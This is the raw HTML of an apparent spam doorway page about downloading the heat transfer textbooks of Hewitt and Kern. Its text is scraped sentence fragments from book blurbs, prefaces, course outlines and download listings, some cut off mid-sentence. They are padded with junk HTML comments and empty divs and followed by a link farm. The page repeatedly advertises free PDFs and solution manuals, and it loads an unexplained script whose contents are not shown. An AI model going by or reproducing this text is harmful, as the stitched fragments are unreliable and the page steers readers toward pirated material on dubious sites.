

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://goldterlinkphol.web.app/423.html
body_size: 3361
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://goldterlinkphol.web.app/423.html" /><title>Process heat transfer hewitt download</title><script src="https://goldterlinkphol.web.app/p1206wf4kt9f.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tallworva --><div class="ecsleepel" id="ritancu"></div><!-- quidiver --><div class="blacnafpdorm"></div><!-- diadire --><div class="tiorule"></div><div class="climiplo" id="terpuncbren"></div><!-- susilqoo --><div class="gayromi"></div><!-- prininec --><div class="asobep"></div><div class="leisigmost" id="masrisi"></div><div class="elhaiha"></div><div class="tiogottper" id="irsipi"></div><!-- workzuni --><div class="tuepresmac"></div><!-- danloyli --><!-- kadigre --><div class="siniba" id="mapoweb"></div><h1>Process heat transfer hewitt download</h1><!-- tallworva --><div class="ecsleepel" id="ritancu"></div><!-- quidiver --><div class="blacnafpdorm"></div><!-- diadire --><div class="tiorule"></div><div class="climiplo" id="terpuncbren"></div><!-- susilqoo --><div class="gayromi"></div><!-- prininec --><div class="asobep"></div><div class="leisigmost" id="masrisi"></div><div class="elhaiha"></div><div class="tiogottper" id="irsipi"></div><p>How to calculate excess surface and overdesign surface 9. Use superficial velocities to calculate best heat transfer flow pattern 10. Process heat transfer written by donald kern is very useful for mechanical engineering mech students and also who are all having an interest to develop their knowledge in the field of design, automobile, production, thermal engineering as well as all the works related to mechanical field. Book name authors process heat transfer 2nd edition 0 problems solved. Functioning and classifications of heat exchangers are discussed and common methods for analysis, design, rating, and sizing are given. The heat exchanger design handbook hedh had its origins in the 1970s when, under the leadership of the two founding editors, professor ernst schlunder and professor geoffrey f. Click download or read online button to get kern s process heat transfer book now. Extensive sections on the fundamental principles of heat transfer and fluid flow, in addition to a wealth of material on applied techniques and problems, make process heat transfer an invaluable text and reference for students and professionals in mechanical engineering, chemical engineering, and applied heat transfer. Kern seperti yang kita ketahui dalam penyelesaian soalsoal tentang perpindahan panas kita pasti akan membutuhkan ebook ini. Presented in modern nomenclature and units, with extensive references and tabulated data. Boiling heat transfer boiling is the transition from liquid to vapor via formation or nucleation of bubbles. Download solution manual of process heat transfer by kern tradl. Kern s process heat transfer download ebook pdf, epub. This course of process design of heat exchangers is planned in such a manner to.</p> <p>Buy process heat transfer book online at low prices in. Basics of heat transfer this lecture is intended to refresh the post graduate students memory about the basics of heat transfer regarding the various modes of heat transfer, analogy between heat transfer and electric circuits, combined modes. Hewitt solutions manual download answer key, test bank, solutions manual, instructor manual, resource manual, laboratory manual, instructor guide, case solutions. Thermodynamics is the study of heat transfer and the changes that result from it. It provides the background needed to understand and master the commercial software packages used by professional engineers for design and analysis of heat exchangers. Kemp, jan 1, 1975, medical, 284 pages engineer kristen mckenna loves to make things go fast. Process heat transfer hewitt pdf download process heat transfer presents comprehensive coverage of both classical and new topics on the subject. It provides the background needed to understand and master the commercial software packages used by professional engineers in the design and analysis of. R sekulib university of kentucky introduction a heat exchanger is a device that is used for transfer of thermal energy enthalpy between two or more fluids, between a solid surface and a fluid, or between solid particulates and a. Pdf heat transfer in process engineering download ebook. Doran, in bioprocess engineering principles second edition, 20. Classical aspects discussed include shell and tube heat exchangers and condensers. On successful completion of the course, the student should be able to co 1 state the laws of heat transfer and derive the relevant equations. Pdf process heat transfer by donald kern free download.</p> <p>Download heat transfer books of various titles, written by many authors and published by a number of publications for free in pdf format. Download process heat transfer by donald q kern pdf free. High temperature thermal devices for nuclear process heat. For heat loss through a 5mlong, 3mhigh, and 25cmthick wall, for example, the heat transfer area is a 15 m2. Fundamentals of heat and mass transfer 7th edition incropera solutions manual. Our filtering technology ensures that only latest solution manual of process heat transfer by kern files are listed. Hewitt department of chemical engineering, imperial college london, london sw7 2az, uk g. Free solution manual book process heat transfer donald q kern rapidshare download. Note that the thickness of the wall has no effect on a fig. Download this book insures the legacy of the original 1950 classic, process heat transfer, by donald q. Heat transfer is a process by which internal energy from one substance transfers to another substance.</p> <p>Pdf process heat transfer pdf donald q kern download. The heat exchanger design handbook hedh had its origins in the 1970s when, under the chairmanship of professor ernst schlilnder, a group of us began to discuss the possibility of a handbook dealing with all aspects of heat exchanger design and operation including the basic design methodology, the associated heat transfer and fluid flow technology and the physical data required for design. Hewitt, a group of leading authorities in the fields of heat transfer and fluid flow began to discuss the possibility of producing a handbook dealing with all aspects of heat exchanger design and operations including the basic design methodology, the associated heat transfer and fluid flow tech. When the boiling process occurs at constant pressure e. The heat transfer area a is always normal to the direction of heat transfer. International journal on innovations in online education. Download solution manual of process heat transfer by kern. Principles of finned tube heat exchanger design for enhanced heat transfer download principles of finned tube heat exchanger design for enhanced heat transfer ebook pdf or read online books in pdf. Heat exchanger design methodologies deal with fouling by simply compensating for the reduced heat transfer efficiency with the addition of larger heat transfer surfaces see section 5. This book presents comprehensive coverage of both classical and new topics on the subject.</p> <p>Process heat transfer presents comprehensive coverage of. Heat exchangers may be classified according to transfer process, construction, flow arrange ment, surface compactness, number of fluids and heat transfer mechanisms as shown in fig. Hewitt, 1994, crc press, begell house edition, in english. Kern international student edition tuesday, 2 july 20 bagi yang sedang di jurusan teknik kimia,pasti tak asing lagi dengan nih buku,daripada dibawa bawa,berat nih buku mending dimasukkan di flashdiskhohoho. Process heat transfer presents comprehensive coverage of both classical and new topics on the subject. Free solution manual book process heat transfer donald q kern. Download pdf principles of finned tube heat exchanger. Extensive sections on the fundamental principles of heat transfer and fluid flow, in addition to a wealth of material on applied techniques and problems, make process heat transfer an invaluable textreference for students and professionals in mechanical engineering, chemical engineering, and applied heat transfer.</p> <p>Ld equation for heat transfer coefficient inside tubing 11. Heat transfer, on the other hand, deals with the rate of heat transfer as well as the temperature distribution within the system at a specified time. Process heat transfer is a reference on the design and implementation of industrial heat exchangers. Process heat transfer by donald q kern pdf, if the vapor has been blended with a different compound using a marginally different boiling point, the mix condensed over a little condensing range. Co 2 identify the modes of heat transfer and estimate the heat transfer rates. Classical aspects discussed include shellandtube heat exchangers, double pipe exchangers, reboilers, and condensers. Download solution manual of process heat transfer by kern free shared files from downloadjoy and other worlds most popular shared hosts. Process heat transfer hardcover 31 january 1994 by geoffrey hewitt author, g. Process heat transfer hardcover january 1, 1994 by g. Below are chegg supported textbooks by robert w serth.</p> <p>Jun 23, 2014 kali ini saya akan share ebook process heat transfer d. This seminal text has been a cornerstone of all engineering c. Topics kern collection opensource language english. Hewitt, a group of leading authorities in the fields of heat transfer and fluid flow began to discuss the possibility of producing a handbook dealing with all aspects of heat exchanger design and operations including. Here you can find process heat transfer shared files.</p> <p>It provides the background needed to understand and master the commercial software packages used by professional engineers in the design and analysis of heat exchangers. Co 3 explain heat transfer by forced convection in. This second edition book is divided into three parts. This is dependent on the ratio of the partial pressures of co 2 and h 2, the temperatures of the gas and the radiation source and the. An understanding of heat transfer is crucial to analyzing a thermodynamic process, such as those that take place in heat engines and heat pumps. Provides both worked examples and problems at the end of each chapter. Process heat transfer presents comprehensive coverage of both classical and new topics on. Professor geoffrey hewitt is one of the wellknown names in the field of heat transfer, twophase flow, and nuclear engineering and is well respected among his colleagues in the heat transfer and nuclearengineering community all over the world. It was assumed that, in which there was a condensing selection, the latent heat of condensation wa moved into the cooling medium over the full conden. Process heat transfer hewitt pdf download dybugohyly.</p> <p>Estimate tube length that lowers tube pressure drop 8. Let us list a few of the process heat transfer problems that must be solved before we. In most process heaters, the major part of the heat transfer from the hot gases to the tubes is by radiation. Notes on twophase flow, boiling heat transfer, and. The book includes both worked examples and problems at the end of each chapter. Computational fluid mechanics and heat transfer by john c. Process heat transfer hewitt free download is a book that helps the students solve thermal problems as well. Here you can find solution manual of process heat transfer by kern shared files. Buy process heat transfer book online at low prices in india.</p> <p>About hedh multimedia heat exchanger design handbook. Hewitt, a group of leading authorities in the fields of heat transfer and fluid flow began to discuss the possibility of producing a handbook dealing with all aspects of heat exchanger design and. Download process heat transfer by donald q kern easily in pdf format for free it is the object of this text to provide fundamental instruction in heat transfer while employing the methods and language of industry. Describes the fundamentals of heat transfer and its applications in process engineering. New topics covered include process integration, heat exchanger selection, heat transfer associated with thermodynamic cycles, and ohmic heating. Correlations for convective heat transfer are provided and heat transfer of extended surfaces as well as composite walls is briefly introduced. To calculate the radiative component it is necessary to know the effective emissivity. In most industrial processes, heatexchanging fluids contain. However, not only is this practice far from being optimal it also increases the total capital expenditure. Professor geoffrey hewitt on his 80th birthday journal of. Notes on twophase flow, boiling heat transfer, and boiling. Computational fluid mechanics and heat transfer author s. Process heat transfer rules of thumb investigates the design and implementation of industrial heat exchangers. This content was uploaded by our users and we assume good faith they have the permission to share this book.</p><!-- tallworva --><div class="ecsleepel" id="ritancu"></div><!-- quidiver --><div class="blacnafpdorm"></div><!-- diadire --><div class="tiorule"></div><a href="https://goldterlinkphol.web.app/707.html">707</a> <a href="https://goldterlinkphol.web.app/518.html">518</a> <a href="https://goldterlinkphol.web.app/549.html">549</a> <a href="https://goldterlinkphol.web.app/1619.html">1619</a> <a href="https://goldterlinkphol.web.app/919.html">919</a> <a href="https://goldterlinkphol.web.app/1455.html">1455</a> <a href="https://goldterlinkphol.web.app/380.html">380</a> <a href="https://goldterlinkphol.web.app/264.html">264</a> <a href="https://goldterlinkphol.web.app/230.html">230</a> <a href="https://goldterlinkphol.web.app/716.html">716</a> <a href="https://goldterlinkphol.web.app/1493.html">1493</a> <a href="https://goldterlinkphol.web.app/256.html">256</a> <a href="https://goldterlinkphol.web.app/511.html">511</a> <a href="https://goldterlinkphol.web.app/876.html">876</a> <a href="https://goldterlinkphol.web.app/1541.html">1541</a> <a href="https://goldterlinkphol.web.app/756.html">756</a> <a href="https://goldterlinkphol.web.app/1173.html">1173</a> <a href="https://goldterlinkphol.web.app/655.html">655</a> <a href="https://goldterlinkphol.web.app/1107.html">1107</a> <a href="https://goldterlinkphol.web.app/418.html">418</a> <a href="https://goldterlinkphol.web.app/163.html">163</a> <a href="https://goldterlinkphol.web.app/652.html">652</a> <a href="https://goldterlinkphol.web.app/1311.html">1311</a> <a href="https://goldterlinkphol.web.app/591.html">591</a> <a href="https://goldterlinkphol.web.app/483.html">483</a> <a href="https://goldterlinkphol.web.app/306.html">306</a> <a href="https://goldterlinkphol.web.app/1396.html">1396</a> <a href="https://goldterlinkphol.web.app/1454.html">1454</a> <a href="https://goldterlinkphol.web.app/250.html">250</a> <a href="https://goldterlinkphol.web.app/1270.html">1270</a> <a href="https://thernbuchtersla.web.app/1434.html">1434</a> <a href="https://gaterownko.web.app/546.html">546</a> <a href="https://riatreacobcon.web.app/442.html">442</a> <a href="https://nicslileres.web.app/1284.html">1284</a> <a href="https://trancasiran.web.app/761.html">761</a> <a href="https://galetuko.web.app/1370.html">1370</a> <a href="https://anescapde.web.app/1103.html">1103</a><!-- tallworva --><div class="ecsleepel" id="ritancu"></div><!-- quidiver --><div class="blacnafpdorm"></div><!-- diadire --><div class="tiorule"></div><div class="climiplo" id="terpuncbren"></div><!-- susilqoo --><div class="gayromi"></div><!-- prininec --><div class="asobep"></div><div class="leisigmost" id="masrisi"></div><div class="elhaiha"></div></body></html>